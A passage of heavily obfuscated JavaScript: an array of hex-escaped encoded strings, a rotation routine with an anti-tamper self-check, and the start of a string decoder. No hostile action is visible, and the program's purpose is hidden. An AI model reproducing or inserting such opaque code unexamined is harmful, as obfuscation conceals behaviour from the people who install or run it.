4b\x6b\x54\x4d\x4f\x69\x77\x72\x37\x43\x73\x38\x4b\x2f\x46\x6b\x51\x57\x44\x77\x3d\x3d','\x44\x63\x4f\x31\x77\x36\x44\x43\x6f\x67\x4c\x44\x6d\x63\x4b\x4c\x77\x35\x72\x43\x6b\x7a\x54\x44\x73\x57\x30\x46\x77\x6f\x78\x6a\x66\x33\x7a\x44\x6a\x6e\x37\x44\x72\x69\x5a\x30\x4b\x52\x31\x53','\x77\x37\x37\x43\x6a\x33\x4d\x64\x64\x73\x4f\x52\x77\x70\x48\x43\x67\x52\x64\x67\x77\x37\x31\x37\x50\x4d\x4f\x71\x43\x51\x3d\x3d','\x77\x37\x58\x43\x6c\x6d\x77\x48\x5a\x63\x4f\x44','\x4f\x58\x50\x44\x76\x48\x49\x62','\x4f\x46\x6a\x43\x67\x41\x34\x6c\x4c\x6a\x50\x44\x6e\x73\x4f\x43\x77\x35\x49\x32\x77\x70\x39\x65\x77\x36\x66\x44\x71\x38\x4b\x30\x50\x38\x4f\x43\x58\x6d\x62\x44\x6f\x4d\x4b\x32\x59\x63\x4b\x4b\x4e\x63\x4b\x72\x77\x35\x42\x2b\x46\x55\x38\x3d','\x52\x6e\x6e\x44\x6d\x73\x4f\x2b\x52\x6b\x41\x36\x65\x53\x30\x46\x47\x38\x4f\x45\x53\x51\x3d\x3d','\x43\x63\x4f\x34\x42\x6e\x37\x43\x6b\x41\x73\x3d','\x41\x46\x31\x6d\x77\x71\x76\x44\x67\x63\x4b\x6b\x77\x35\x62\x44\x6c\x38\x4f\x69\x50\x38\x4b\x73\x62\x4d\x4f\x48\x4f\x77\x55\x44\x77\x37\x67\x35\x47\x73\x4f\x73\x41\x4d\x4b\x59\x77\x71\x76\x44\x76\x4d\x4b\x50\x57\x6e\x37\x44\x67\x4d\x4b\x64\x77\x35\x6e\x43\x6e\x63\x4f\x7a','\x45\x63\x4f\x6b\x41\x57\x58\x43\x76\x51\x6b\x32\x47\x63\x4f\x74\x57\x6b\x72\x44\x6a\x4d\x4f\x4f','\x49\x38\x4b\x38\x63\x30\x33\x43\x6b\x45\x31\x56\x77\x34\x4d\x3d','\x77\x6f\x41\x39\x61\x6c\x2f\x44\x76\x63\x4b\x4c\x46\x63\x4f\x52\x77\x36\x67\x2b\x77\x37\x7a\x44\x74\x6b\x58\x43\x69\x6c\x6f\x3d','\x42\x6c\x7a\x44\x6b\x4d\x4f\x4c','\x4e\x45\x33\x43\x6d\x51\x59\x3d','\x4d\x4d\x4b\x33\x77\x37\x49\x56\x4f\x4d\x4f\x43\x77\x71\x63\x72\x77\x70\x66\x43\x6e\x30\x4c\x44\x70\x38\x4f\x37\x57\x38\x4b\x44\x77\x34\x67\x48\x62\x6d\x54\x44\x70\x38\x4b\x4e\x63\x63\x4f\x41\x77\x71\x56\x50\x77\x6f\x44\x43\x6e\x63\x4f\x66\x77\x34\x54\x44\x75\x38\x4b\x34\x59\x79\x76\x43\x69\x57\x58\x43\x6e\x44\x74\x37\x49\x73\x4b\x6f\x77\x34\x50\x44\x6e\x42\x4e\x31\x51\x63\x4b\x33\x61\x73\x4b\x79\x49\x56\x67\x67\x77\x36\x55\x64\x64\x73\x4b\x6e\x47\x48\x73\x34\x77\x37\x58\x43\x6c\x63\x4f\x5a\x44\x38\x4f\x33\x5a\x73\x4f\x58','\x77\x34\x77\x66\x77\x71\x6b\x6b\x77\x36\x66\x44\x72\x32\x37\x43\x6f\x6a\x6c\x44\x66\x63\x4f\x48\x48\x41\x3d\x3d','\x61\x48\x4c\x44\x70\x41\x3d\x3d','\x63\x38\x4f\x47\x43\x77\x3d\x3d','\x41\x63\x4f\x31\x77\x37\x6b\x3d','\x44\x63\x4b\x50\x77\x71\x34\x30\x44\x47\x67\x67\x77\x35\x4c\x43\x74\x63\x4f\x68\x54\x63\x4f\x6e\x62\x58\x74\x55\x77\x70\x49\x58\x77\x6f\x45\x77\x45\x73\x4b\x39\x4b\x73\x4b\x33\x59\x31\x44\x44\x6c\x38\x4b\x39\x77\x37\x2f\x44\x71\x4d\x4f\x67\x4e\x57\x37\x43\x74\x73\x4b\x57','\x77\x37\x7a\x43\x72\x6d\x58\x44\x71\x41\x3d\x3d','\x77\x71\x66\x44\x74\x4d\x4f\x78\x49\x7a\x6e\x44\x68\x77\x3d\x3d','\x77\x34\x63\x30\x4b\x55\x73\x3d','\x77\x34\x30\x52\x77\x34\x30\x3d','\x77\x6f\x74\x66\x77\x70\x45\x3d','\x77\x36\x54\x43\x6c\x79\x51\x63\x65\x44\x78\x74\x77\x72\x6e\x44\x70\x52\x33\x43\x71\x41\x3d\x3d','\x77\x36\x54\x43\x67\x56\x59\x41\x59\x38\x4f\x5a\x77\x6f\x76\x43\x69\x51\x3d\x3d','\x46\x54\x54\x44\x75\x41\x3d\x3d','\x44\x54\x76\x44\x68\x51\x3d\x3d','\x45\x46\x70\x74','\x77\x70\x54\x44\x70\x48\x66\x44\x6e\x51\x3d\x3d','\x45\x73\x4f\x32\x43\x47\x4c\x43\x6d\x51\x3d\x3d','\x59\x38\x4b\x2b\x77\x71\x30\x3d','\x66\x53\x62\x43\x70\x41\x3d\x3d','\x77\x36\x72\x44\x6e\x56\x34\x3d','\x49\x31\x66\x43\x74\x77\x3d\x3d','\x77\x71\x6e\x43\x6b\x53\x34\x75\x65\x43\x74\x42\x77\x72\x76\x44\x70\x31\x6a\x44\x70\x46\x6a\x44\x73\x41\x3d\x3d','\x77\x72\x7a\x44\x75\x4d\x4f\x34','\x77\x36\x50\x43\x6e\x47\x59\x3d','\x77\x37\x59\x6f\x49\x41\x3d\x3d','\x77\x34\x62\x44\x76\x79\x67\x66\x77\x37\x4c\x44\x6e\x63\x4f\x51\x4c\x63\x4f\x48\x77\x35\x4e\x72\x62\x38\x4f\x57\x77\x70\x4c\x43\x6c\x55\x4c\x44\x6b\x7a\x4a\x52\x4f\x6b\x30\x64\x77\x35\x59\x53\x77\x70\x68\x41\x77\x6f\x70\x32\x45\x63\x4f\x6a\x55\x38\x4f\x59\x77\x36\x45\x7a','\x77\x37\x4c\x43\x6d\x6d\x6f\x56','\x77\x72\x42\x75\x52\x4d\x4b\x62\x77\x36\x33\x44\x71\x52\x51\x3d','\x77\x35\x6e\x43\x74\x63\x4b\x45','\x42\x45\x62\x44\x75\x4d\x4f\x45\x51\x38\x4f\x6d','\x77\x37\x54\x44\x74\x38\x4f\x4a\x50\x58\x54\x43\x68\x43\x59\x59','\x62\x4d\x4f\x49\x77\x71\x38\x3d','\x77\x71\x6e\x43\x6a\x43\x55\x38\x59\x79\x4a\x68','\x77\x72\x39\x59\x77\x6f\x39\x73\x77\x37\x4e\x6f\x4e\x58\x37\x44\x75\x67\x3d\x3d','\x59\x6e\x44\x44\x72\x63\x4b\x4f\x77\x70\x37\x43\x70\x4d\x4b\x2f','\x48\x30\x44\x44\x73\x51\x3d\x3d','\x77\x37\x37\x43\x6a\x33\x4d\x64\x64\x73\x4f\x52\x77\x70\x48\x43\x67\x52\x63\x3d','\x65\x4d\x4f\x42\x4f\x30\x45\x45\x4b\x57\x50\x43\x6e\x38\x4b\x5a\x4f\x4d\x4b\x48\x77\x6f\x50\x43\x75\x31\x46\x72\x77\x36\x66\x43\x73\x63\x4f\x6a','\x77\x71\x33\x44\x67\x52\x55\x55','\x43\x56\x6c\x6b\x77\x70\x62\x44\x6a\x38\x4b\x6f\x77\x34\x63\x3d','\x59\x45\x58\x44\x68\x68\x74\x7a\x4d\x33\x44\x44\x6a\x63\x4b\x44\x77\x6f\x42\x33\x77\x70\x41\x4a\x77\x36\x6e\x43\x6e\x77\x3d\x3d','\x55\x63\x4b\x67\x77\x6f\x73\x7a\x47\x77\x3d\x3d','\x77\x34\x4d\x61\x77\x6f\x45\x3d','\x5a\x51\x4c\x43\x6f\x63\x4b\x30\x77\x6f\x62\x43\x6d\x73\x4f\x4a\x52\x4d\x4f\x4d\x4f\x4d\x4f\x4f\x47\x38\x4b\x74\x66\x43\x48\x44\x75\x73\x4b\x77','\x77\x70\x72\x44\x6b\x41\x30\x59\x77\x36\x55\x3d','\x4d\x38\x4f\x4f\x46\x77\x3d\x3d','\x59\x6e\x66\x44\x6f\x73\x4b\x50\x77\x72\x44\x43\x76\x41\x3d\x3d','\x77\x36\x49\x7a\x46\x51\x3d\x3d','\x5a\x73\x4f\x54\x48\x67\x3d\x3d','\x77\x72\x66\x44\x70\x55\x55\x3d','\x52\x43\x33\x43\x6b\x41\x3d\x3d','\x77\x36\x63\x69\x47\x77\x3d\x3d','\x54\x63\x4b\x53\x56\x41\x3d\x3d','\x55\x47\x4c\x44\x6e\x73\x4f\x2b\x52\x6c\x4d\x3d','\x50\x63\x4b\x42\x51\x51\x3d\x3d','\x66\x54\x44\x43\x75\x77\x3d\x3d','\x77\x70\x68\x2f\x4d\x58\x4d\x6c\x77\x36\x59\x3d','\x77\x70\x48\x44\x67\x6a\x55\x3d','\x77\x6f\x72\x44\x69\x41\x41\x44\x77\x35\x44\x44\x69\x41\x3d\x3d','\x77\x34\x41\x37\x77\x34\x30\x3d','\x77\x34\x2f\x44\x72\x63\x4f\x55','\x77\x70\x55\x56\x54\x41\x3d\x3d','\x43\x51\x6e\x44\x6e\x51\x3d\x3d','\x66\x4d\x4f\x39\x50\x41\x3d\x3d','\x77\x37\x50\x44\x73\x4d\x4f\x4c\x4f\x6c\x6a\x43\x6c\x51\x3d\x3d','\x77\x37\x50\x43\x68\x6d\x51\x47\x55\x4d\x4f\x45','\x63\x52\x76\x43\x71\x51\x3d\x3d','\x77\x6f\x6a\x43\x75\x32\x67\x3d','\x50\x63\x4b\x71\x46\x67\x6f\x50\x45\x67\x50\x43\x70\x69\x30\x42','\x65\x38\x4b\x2f\x54\x32\x66\x43\x6e\x4d\x4f\x67\x48\x32\x56\x51\x77\x6f\x49\x3d','\x43\x30\x37\x43\x69\x48\x58\x44\x6a\x45\x51\x3d','\x77\x6f\x35\x47\x77\x71\x59\x3d','\x4d\x6a\x42\x49\x43\x56\x7a\x43\x69\x48\x6c\x50\x43\x63\x4b\x4d','\x42\x30\x44\x44\x6e\x73\x4f\x59\x45\x41\x59\x3d','\x77\x35\x7a\x43\x72\x58\x38\x3d','\x77\x36\x58\x44\x73\x4d\x4f\x66','\x5a\x73\x4b\x67\x77\x71\x6f\x3d','\x77\x72\x70\x56\x45\x30\x55\x68\x77\x35\x52\x61\x77\x37\x41\x4a\x77\x6f\x58\x43\x74\x6b\x52\x64\x53\x56\x6f\x50\x77\x71\x50\x44\x75\x77\x68\x55\x4a\x6b\x58\x43\x70\x63\x4f\x62\x77\x72\x4c\x44\x75\x73\x4b\x56\x47\x4d\x4b\x76\x77\x6f\x44\x44\x74\x51\x62\x43\x69\x73\x4f\x70\x77\x70\x78\x49\x44\x57\x54\x44\x70\x4d\x4f\x59\x52\x78\x2f\x44\x76\x38\x4f\x37\x4f\x43\x2f\x44\x71\x55\x2f\x44\x6c\x32\x6e\x43\x70\x73\x4b\x30\x77\x35\x51\x36\x77\x34\x72\x44\x75\x38\x4f\x57\x54\x63\x4f\x4c\x4e\x63\x4f\x6b\x48\x73\x4f\x4e\x51\x77\x3d\x3d','\x4c\x4d\x4f\x35\x77\x36\x33\x43\x74\x78\x6e\x44\x67\x67\x3d\x3d','\x4c\x53\x58\x44\x71\x67\x3d\x3d','\x4d\x68\x7a\x43\x72\x58\x73\x41','\x59\x57\x2f\x44\x6d\x4d\x4f\x4a\x66\x31\x63\x3d','\x55\x48\x6f\x72\x62\x63\x4b\x49\x59\x31\x62\x44\x73\x67\x50\x43\x74\x4d\x4f\x41\x66\x6d\x51\x2f','\x77\x35\x4c\x43\x6f\x48\x37\x44\x71\x38\x4b\x79\x77\x35\x34\x3d','\x63\x6d\x2f\x44\x72\x38\x4b\x55\x77\x6f\x55\x3d','\x77\x70\x64\x79\x50\x6d\x59\x51\x77\x37\x6f\x3d','\x77\x34\x4c\x43\x75\x6e\x50\x44\x73\x38\x4b\x76\x77\x34\x6b\x3d','\x4f\x44\x5a\x4e\x48\x6d\x66\x43\x71\x48\x73\x3d','\x77\x37\x6e\x43\x6b\x73\x4f\x30\x77\x34\x58\x44\x72\x68\x63\x3d','\x77\x37\x6e\x43\x6a\x73\x4f\x56','\x77\x70\x4a\x35\x4e\x47\x51\x63\x77\x35\x31\x37','\x52\x42\x44\x43\x72\x33\x52\x75\x77\x36\x55\x3d','\x77\x35\x73\x49\x77\x72\x38\x78','\x77\x72\x7a\x43\x71\x55\x6c\x44\x77\x35\x44\x44\x6d\x77\x3d\x3d','\x77\x71\x48\x43\x72\x4d\x4f\x57\x66\x6d\x58\x44\x6b\x48\x73\x51\x44\x73\x4f\x6d\x50\x38\x4b\x4e\x77\x34\x66\x44\x70\x63\x4b\x41\x77\x35\x45\x4c\x77\x35\x38\x2f\x5a\x33\x4e\x53\x77\x34\x59\x52\x77\x6f\x72\x43\x6a\x4d\x4b\x72\x77\x34\x68\x4b\x55\x6d\x50\x43\x6f\x68\x51\x75\x77\x70\x39\x62\x53\x4d\x4b\x59\x51\x4d\x4b\x66\x77\x72\x4d\x68\x63\x52\x41\x6e\x77\x70\x66\x43\x6e\x6a\x49\x55\x47\x73\x4f\x59\x50\x57\x66\x43\x70\x73\x4f\x52\x77\x37\x58\x43\x69\x63\x4f\x76\x4a\x55\x76\x43\x71\x6d\x55\x4c\x48\x77\x3d\x3d','\x63\x38\x4f\x45\x42\x4d\x4b\x67\x42\x41\x3d\x3d','\x4b\x32\x62\x43\x71\x41\x3d\x3d','\x57\x57\x58\x44\x6c\x73\x4f\x69','\x46\x30\x37\x43\x6b\x41\x3d\x3d','\x58\x32\x2f\x44\x6b\x63\x4f\x72\x63\x30\x38\x3d','\x41\x78\x76\x43\x72\x48\x49\x3d','\x45\x46\x48\x44\x6c\x38\x4b\x44\x53\x78\x2f\x44\x6b\x46\x58\x43\x74\x7a\x39\x54\x77\x37\x58\x43\x75\x6b\x44\x43\x69\x63\x4b\x42\x77\x37\x72\x44\x6f\x30\x4e\x70\x58\x47\x42\x4c\x54\x79\x74\x6d\x57\x73\x4f\x64\x77\x34\x5a\x37\x77\x35\x54\x44\x70\x73\x4b\x6c\x50\x73\x4b\x54\x77\x36\x74\x71\x65\x30\x66\x43\x76\x51\x3d\x3d','\x77\x37\x67\x74\x59\x67\x3d\x3d','\x77\x72\x76\x44\x6a\x6c\x76\x44\x67\x4d\x4b\x68\x77\x36\x35\x35\x77\x70\x67\x3d','\x77\x34\x4d\x49\x77\x71\x49\x69\x77\x36\x66\x44\x6f\x67\x3d\x3d','\x42\x38\x4f\x55\x77\x34\x63\x3d','\x66\x73\x4f\x48\x4f\x56\x77\x6a\x49\x31\x4c\x43\x71\x4d\x4b\x52\x44\x77\x3d\x3d','\x77\x35\x51\x70\x4f\x31\x48\x43\x69\x38\x4b\x59\x51\x4d\x4f\x49\x77\x70\x6f\x32','\x77\x72\x46\x75\x57\x63\x4b\x50\x77\x37\x6a\x44\x70\x67\x3d\x3d','\x47\x6c\x4e\x44\x77\x72\x62\x44\x6c\x4d\x4b\x73\x77\x34\x7a\x44\x6e\x77\x3d\x3d','\x77\x71\x7a\x43\x69\x53\x63\x3d','\x77\x6f\x58\x43\x72\x33\x4d\x3d','\x42\x45\x50\x43\x68\x32\x44\x44\x75\x56\x67\x3d','\x77\x71\x66\x43\x6b\x6c\x6f\x62\x77\x35\x78\x4a','\x49\x38\x4b\x6c\x59\x56\x45\x3d','\x56\x73\x4f\x4c\x4f\x51\x3d\x3d','\x77\x70\x48\x43\x6c\x55\x4d\x3d','\x50\x31\x48\x43\x67\x41\x3d\x3d','\x77\x70\x7a\x43\x67\x46\x30\x3d','\x41\x79\x6a\x44\x75\x77\x3d\x3d','\x77\x35\x72\x44\x70\x4d\x4f\x39\x77\x72\x66\x44\x6d\x45\x6f\x3d','\x77\x71\x35\x2b\x56\x63\x4b\x62\x77\x37\x6a\x44\x76\x41\x3d\x3d','\x66\x38\x4b\x30\x65\x31\x37\x43\x6b\x31\x46\x54\x77\x70\x4d\x3d','\x44\x73\x4b\x6a\x77\x35\x6f\x3d','\x48\x32\x39\x62','\x77\x37\x55\x76\x77\x70\x67\x3d','\x4a\x6b\x72\x43\x74\x51\x3d\x3d','\x4e\x44\x33\x44\x70\x67\x3d\x3d','\x4d\x4d\x4f\x6d\x46\x51\x3d\x3d','\x4c\x30\x35\x69\x77\x71\x50\x44\x6e\x77\x3d\x3d','\x48\x55\x48\x43\x6b\x73\x4f\x4c\x53\x52\x49\x3d','\x77\x34\x62\x44\x72\x73\x4f\x6a','\x77\x72\x33\x43\x72\x56\x63\x3d','\x77\x34\x62\x43\x71\x6e\x45\x3d','\x47\x51\x48\x43\x74\x6e\x51\x3d','\x4a\x31\x4c\x43\x6f\x77\x3d\x3d','\x54\x73\x4b\x31\x77\x6f\x6b\x39\x47\x32\x45\x3d','\x77\x35\x6b\x4b\x77\x35\x51\x3d','\x77\x71\x64\x58\x77\x70\x73\x3d','\x77\x37\x67\x49\x77\x70\x34\x3d','\x63\x63\x4f\x47\x77\x6f\x38\x3d','\x77\x35\x6f\x67\x4b\x67\x3d\x3d','\x77\x72\x50\x44\x74\x78\x51\x3d','\x77\x70\x51\x2b\x56\x41\x3d\x3d','\x77\x36\x45\x66\x77\x71\x51\x3d','\x77\x72\x64\x6b\x58\x73\x4b\x47','\x50\x46\x73\x69\x77\x36\x49\x46\x77\x36\x54\x44\x75\x79\x37\x43\x76\x38\x4b\x2b\x77\x35\x48\x44\x6a\x6d\x49\x59\x77\x6f\x4c\x44\x67\x73\x4b\x44\x77\x34\x59\x41\x44\x38\x4f\x61\x77\x35\x54\x44\x74\x4d\x4f\x55\x77\x37\x66\x43\x6c\x51\x56\x74\x53\x52\x49\x71\x51\x33\x73\x46\x57\x6a\x6f\x68\x53\x63\x4f\x58\x77\x37\x49\x3d','\x77\x70\x37\x43\x6e\x32\x41\x3d','\x4e\x32\x54\x44\x73\x32\x4d\x4b\x5a\x77\x3d\x3d','\x77\x72\x50\x43\x70\x45\x5a\x57\x77\x36\x66\x44\x6e\x42\x4c\x44\x68\x38\x4b\x7a\x58\x41\x3d\x3d','\x48\x32\x44\x44\x71\x57\x45\x3d','\x77\x35\x59\x52\x77\x6f\x5a\x73\x77\x35\x58\x44\x75\x51\x34\x3d','\x4f\x43\x74\x71','\x77\x71\x33\x43\x68\x6a\x38\x62\x5a\x53\x4e\x68','\x77\x36\x6e\x43\x76\x63\x4f\x66','\x77\x36\x55\x4c\x77\x37\x51\x3d','\x45\x31\x58\x43\x70\x47\x74\x71\x77\x36\x54\x44\x6f\x52\x44\x44\x71\x73\x4b\x72','\x4c\x32\x37\x44\x6d\x6b\x6b\x71\x58\x4d\x4b\x53\x43\x63\x4b\x44\x77\x6f\x4c\x44\x6d\x51\x3d\x3d','\x77\x37\x50\x44\x74\x38\x4f\x46\x49\x33\x44\x43\x68\x41\x3d\x3d','\x49\x77\x5a\x54','\x61\x48\x72\x44\x6c\x77\x3d\x3d','\x43\x38\x4f\x53\x45\x41\x3d\x3d','\x77\x6f\x2f\x44\x75\x73\x4f\x79','\x4f\x6a\x2f\x44\x73\x38\x4b\x63\x77\x6f\x58\x43\x6f\x4d\x4f\x6e\x77\x6f\x30\x3d','\x63\x63\x4b\x4f\x62\x41\x3d\x3d','\x4a\x45\x44\x43\x67\x41\x3d\x3d','\x77\x34\x48\x44\x73\x55\x73\x3d','\x64\x73\x4b\x68\x5a\x77\x3d\x3d','\x46\x42\x2f\x44\x72\x67\x3d\x3d','\x4f\x6c\x7a\x43\x6d\x41\x41\x32\x4a\x77\x3d\x3d','\x77\x37\x6e\x43\x6c\x6b\x45\x3d','\x45\x41\x48\x43\x73\x57\x6b\x4e\x77\x6f\x59\x32\x77\x37\x76\x44\x6a\x41\x44\x43\x73\x67\x3d\x3d','\x4e\x54\x31\x4c\x44\x6e\x6a\x43\x67\x48\x68\x59','\x4d\x68\x48\x44\x76\x4d\x4b\x37\x77\x34\x58\x43\x6c\x4d\x4b\x4d\x57\x38\x4b\x4e\x4b\x38\x4b\x4e','\x49\x73\x4b\x77\x77\x71\x4e\x5a\x62\x4d\x4b\x53\x77\x37\x74\x76','\x64\x30\x33\x44\x69\x41\x3d\x3d','\x50\x31\x58\x43\x71\x77\x3d\x3d','\x4b\x6c\x31\x6b\x77\x71\x63\x3d','\x77\x35\x4c\x43\x76\x38\x4b\x58\x51\x33\x5a\x33\x4f\x51\x3d\x3d','\x46\x57\x35\x70','\x77\x6f\x44\x44\x76\x6d\x33\x43\x73\x63\x4b\x6e\x77\x6f\x6a\x44\x6d\x55\x62\x44\x6d\x63\x4f\x4e\x43\x63\x4b\x66\x4b\x78\x37\x43\x6d\x51\x72\x44\x6d\x78\x66\x44\x6e\x77\x6e\x43\x73\x33\x4a\x4d\x77\x34\x38\x33\x4b\x73\x4b\x54\x77\x35\x73\x51\x77\x35\x4a\x4c\x77\x35\x46\x55\x77\x34\x45\x3d','\x77\x36\x50\x43\x6e\x6d\x6b\x64\x5a\x51\x3d\x3d','\x77\x37\x33\x43\x6a\x33\x55\x3d','\x77\x36\x41\x64\x77\x35\x6b\x5a\x77\x71\x42\x6d','\x4a\x6b\x7a\x43\x68\x51\x38\x3d','\x77\x35\x2f\x44\x73\x38\x4f\x2b\x50\x6d\x2f\x44\x6c\x6e\x73\x61\x53\x63\x4f\x6e\x63\x38\x4b\x51\x77\x71\x48\x44\x69\x38\x4f\x35\x77\x70\x59\x42\x77\x35\x78\x77\x49\x58\x6c\x55\x77\x34\x63\x31\x77\x6f\x72\x44\x68\x38\x4b\x7a\x77\x72\x56\x78\x46\x58\x6e\x44\x73\x56\x4e\x45\x77\x6f\x73\x6c\x4f\x4d\x4b\x38\x51\x63\x4b\x6b','\x77\x71\x42\x5a\x77\x6f\x4a\x6e','\x4e\x6d\x44\x44\x72\x51\x3d\x3d','\x77\x36\x50\x43\x6a\x4d\x4f\x5a','\x77\x34\x72\x43\x67\x30\x6b\x3d','\x77\x71\x6a\x44\x75\x6b\x38\x3d','\x77\x70\x4c\x43\x6a\x58\x4d\x3d','\x47\x55\x44\x44\x76\x38\x4f\x4f','\x77\x36\x66\x44\x75\x6b\x4d\x3d','\x4a\x48\x7a\x43\x6c\x77\x3d\x3d','\x62\x4d\x4f\x52\x42\x73\x4b\x75\x42\x45\x67\x3d','\x64\x4d\x4b\x79\x51\x48\x4c\x43\x71\x38\x4f\x6e','\x77\x34\x58\x43\x72\x38\x4b\x51\x66\x77\x3d\x3d','\x77\x35\x55\x6c\x77\x6f\x49\x3d','\x63\x73\x4b\x34\x52\x33\x73\x3d','\x4e\x68\x7a\x44\x6e\x41\x3d\x3d','\x50\x42\x72\x44\x6a\x51\x3d\x3d','\x77\x36\x44\x43\x74\x73\x4b\x30','\x47\x53\x6c\x45','\x42\x46\x33\x43\x6a\x51\x3d\x3d','\x4d\x44\x62\x44\x71\x41\x3d\x3d','\x49\x38\x4b\x74\x77\x71\x68\x66\x66\x38\x4b\x47','\x77\x36\x37\x44\x70\x55\x6b\x3d','\x45\x63\x4b\x65\x55\x41\x3d\x3d','\x49\x31\x66\x43\x6b\x67\x49\x6b\x4a\x69\x6e\x44\x6c\x4d\x4f\x55','\x5a\x46\x44\x44\x75\x41\x3d\x3d','\x77\x6f\x68\x54\x58\x41\x3d\x3d','\x52\x7a\x72\x44\x6d\x52\x42\x69','\x77\x71\x34\x66\x54\x67\x63\x69\x77\x72\x63\x3d','\x42\x44\x7a\x44\x75\x51\x3d\x3d','\x5a\x6d\x66\x44\x76\x47\x67\x4e\x61\x67\x3d\x3d','\x59\x6b\x4d\x32\x4e\x63\x4b\x56\x5a\x51\x3d\x3d','\x77\x72\x2f\x43\x70\x7a\x38\x3d','\x77\x72\x66\x43\x67\x63\x4f\x33\x77\x35\x72\x44\x71\x51\x41\x3d','\x64\x73\x4f\x56\x42\x4d\x4b\x38\x46\x51\x3d\x3d','\x77\x37\x54\x44\x6a\x38\x4f\x52','\x4d\x38\x4b\x37\x77\x71\x56\x4a\x62\x63\x4b\x63\x77\x37\x42\x34\x77\x70\x49\x3d','\x77\x36\x62\x43\x67\x73\x4f\x34\x77\x35\x48\x44\x72\x67\x30\x3d','\x4e\x6e\x44\x44\x6b\x51\x3d\x3d','\x45\x56\x7a\x43\x6a\x67\x3d\x3d','\x54\x46\x48\x43\x6b\x73\x4f\x49\x57\x42\x7a\x43\x6b\x68\x54\x43\x70\x41\x67\x3d','\x50\x68\x39\x56','\x48\x30\x72\x44\x75\x4d\x4f\x48\x57\x4d\x4f\x35','\x4d\x45\x74\x42','\x66\x6a\x66\x44\x74\x4d\x4f\x36\x77\x35\x63\x3d','\x50\x38\x4b\x31\x66\x46\x37\x43\x67\x6b\x6f\x3d','\x49\x6b\x6e\x43\x70\x77\x3d\x3d','\x59\x4d\x4f\x46\x77\x71\x34\x3d','\x4c\x32\x37\x44\x6a\x6e\x41\x4d\x5a\x73\x4b\x49\x48\x41\x3d\x3d','\x77\x37\x7a\x43\x69\x32\x73\x54\x5a\x63\x4f\x59','\x77\x6f\x50\x44\x72\x63\x4f\x79','\x50\x63\x4f\x58\x43\x63\x4b\x6e\x48\x6b\x2f\x44\x70\x32\x50\x43\x70\x6d\x6e\x43\x73\x6a\x66\x44\x6f\x73\x4b\x33\x41\x73\x4b\x4d','\x46\x69\x76\x44\x68\x51\x4a\x7a\x77\x34\x77\x3d'];(function(_0x5c41cd,_0x434b36){var _0x5d311b=function(_0x284eb4){while(--_0x284eb4){_0x5c41cd['\x70\x75\x73\x68'](_0x5c41cd['\x73\x68\x69\x66\x74']());}};var _0x3fdad4=function(){var _0xe1fb63={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x87928c,_0x5c87a7,_0x19c8e5,_0x2cf910){_0x2cf910=_0x2cf910||{};var _0x555b8d=_0x5c87a7+'\x3d'+_0x19c8e5;var _0x5923c3=0x0;for(var _0x5923c3=0x0,_0x1419e8=_0x87928c['\x6c\x65\x6e\x67\x74\x68'];_0x5923c3<_0x1419e8;_0x5923c3++){var _0x3162b2=_0x87928c[_0x5923c3];_0x555b8d+='\x3b\x20'+_0x3162b2;var _0x3d4b44=_0x87928c[_0x3162b2];_0x87928c['\x70\x75\x73\x68'](_0x3d4b44);_0x1419e8=_0x87928c['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d4b44!==!![]){_0x555b8d+='\x3d'+_0x3d4b44;}}_0x2cf910['\x63\x6f\x6f\x6b\x69\x65']=_0x555b8d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2923e3,_0x56efe2){_0x2923e3=_0x2923e3||function(_0x35e749){return _0x35e749;};var _0x34d584=_0x2923e3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x56efe2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x37db35=function(_0x10ec01,_0x3e7782){_0x10ec01(++_0x3e7782);};_0x37db35(_0x5d311b,_0x434b36);return _0x34d584?decodeURIComponent(_0x34d584[0x1]):undefined;}};var _0x1c426b=function(){var _0x230322=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x230322['\x74\x65\x73\x74'](_0xe1fb63['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe1fb63['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1c426b;var _0x1dd254='';var _0x392bdf=_0xe1fb63['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x392bdf){_0xe1fb63['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x392bdf){_0x1dd254=_0xe1fb63['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe1fb63['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3fdad4();}(_0x5d12,0x104));var _0x25d1=function(_0x5c41cd,_0x434b36){_0x5c41cd=_0x5c41cd-0x0;var _0x5d311b=_0x5d12[_0x5c41cd];if(_0x25d1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x62d363=function(){return this;};var _0x3fdad4=_0x62d363();var _0xe1fb63='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3fdad4['\x61\x74\x6f\x62']||(_0x3fdad4['\x61\x74\x6f\x62']=function(_0x87928c){var 